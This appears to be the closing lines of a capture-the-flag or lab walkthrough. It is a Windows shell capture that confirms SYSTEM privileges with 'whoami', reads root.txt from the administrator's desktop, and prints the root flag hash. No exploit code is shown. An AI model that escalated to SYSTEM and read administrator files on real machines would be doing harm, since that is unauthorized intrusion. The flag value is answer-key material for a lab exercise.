C:\Windows\system32>whoami whoami nt authority\system

C:\Windows\system32>type C:\Users\administrator\Desktop\root.txt type C:\Users\administrator\Desktop\root.txt 8f8613f5b4da391f36ef11def4cec1b1

ROOT FLAG: 8f8613f5b4da391f36ef11def4cec1b1